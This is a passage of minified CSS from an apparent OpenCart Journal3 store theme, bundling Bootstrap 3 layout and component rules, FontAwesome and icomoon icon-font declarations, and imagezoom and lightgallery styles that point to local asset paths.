.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-tabs.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-tabs}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse.in{overflow-y:visible}}@media (max-device-width:480px) and (orientation:landscape){}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}@media (min-width:768px){}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}}@media (max-width:767px){}@media (min-width:768px){}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.btn .label{position:relative;top:-1px}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header .close{margin-top:-2px}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}@media (min-width:768px){}@media (min-width:992px){}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover.top{margin-top:-10px}.popover.bottom{margin-top:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.hidden{display:none!important}@-ms-viewport{width:device-width}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media print{}@media print{}@media print{}@media print{}@media print{}} @media all {@font-face{font-display:swap;font-family:'FontAwesome';src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.7.0) format('embedded-opentype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular?v=4.7.0) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-home:before{content:"\f015"}.fa-refresh:before{content:"\f021"}.fa-check-circle:before{content:"\f058"}.fa-plus:before{content:"\f067"}.fa-exclamation-circle:before{content:"\f06a"}.fa-shopping-cart:before{content:"\f07a"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"} } @media all {@font-face { font-family:'icomoon'; src: url(catalog/view/theme/journal3/icons/fonts/icomoon.ttf?3deftj) format('truetype'), url(catalog/view/theme/journal3/icons/fonts/icomoon.woff?3deftj) format('woff'), url(catalog/view/theme/journal3/icons/fonts/icomoon.svg#icomoon?3deftj) format('svg'); font-weight:normal; font-style:normal; font-display:block; } } @media all {@charset "utf-8";.zm-viewer{position:absolute;display:none;overflow:hidden;background:url(catalog/view/theme/journal3/lib/imagezoom/loading.gif) no-repeat center center;cursor:crosshair;z-index:9999}.zm-viewer img{max-width:none!important}.zm-handler{position:absolute!important;display:none;overflow:hidden;cursor:crosshair;border:none!important} } @media all {.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}@font-face{font-display:swap;font-family:lg;src:url(catalog/view/theme/journal3/lib/lightgallery/fonts/lg.eot?n1z373);src:url(catalog/view/theme/journal3/lib/lightgallery/fonts/lg.eot#iefixn1z373) format("embedded-opentype"),url(catalog/view/theme/journal3/lib/lightgallery/fonts/lg.woff?n1z373) format("woff"),url(catalog/view/theme/journal3/lib/lightgallery/fonts/lg.ttf?n1z373) format("truetype"),url(catalog/view/theme/journal3/lib/lightgallery/fonts/lg.svg#lg?n1z373) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms 